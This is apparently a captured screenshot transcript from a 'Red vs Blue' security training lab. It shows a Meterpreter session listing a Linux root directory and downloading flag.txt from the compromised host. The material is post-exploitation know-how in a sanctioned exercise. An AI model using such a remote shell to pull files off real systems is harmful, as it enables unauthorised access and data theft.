 Project 2 - Red vs Blue - ml-lab-5b0643f4-5cf8-4520-b53c-c2654867554e.eastus.cloudapp.azure.com:62652 - Remote Desktop Connection
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-29 12:05:57 -0700 bin
40755/rwxr-xr-x 4096 dir 2020-06-15 15:07:00 -0700 boot
40755/rwxr-xr-x 3840 dir 2020-06-15 21:12:14 -0700 dev
40755/rwxr-xr-x 4096 dir 2020-06-15 15:04:06 -0700 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 57976986 fil 2020-06-15 15:07:00 -0700 initrd.img
100644/rw-r--r-- 57960764 fil 2020-06-15 15:04:02 -0700 initrd.img.old
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:54 -0700 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 opt
40555/r-xr-xr-x 0 dir 2020-06-15 21:11:42 -0700 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 880 dir 2020-06-15 21:12:31 -0700 run
40755/rwxr-xr-x 12288 dir 2020-05-29 12:02:57 -0700 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2020-06-15 21:11:45 -0700 sys
41777/rwxrwxrwx 4096 dir 2020-06-15 21:12:33 -0700 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8380064 fil 2020-06-04 03:29:12 -0700 vmlinuz
100600/rw------- 8380064 fil 2020-05-11 02:14:26 -0700 vmlinuz.old
meterpreter > download flag.txt
[*] Downloading: flag.txt → flag.txt
[*] Downloaded 16.00 B of 16.00 B (100.0%): flag.txt → flag.txt
[*] download : flag.txt → flag.txt
meterpreter >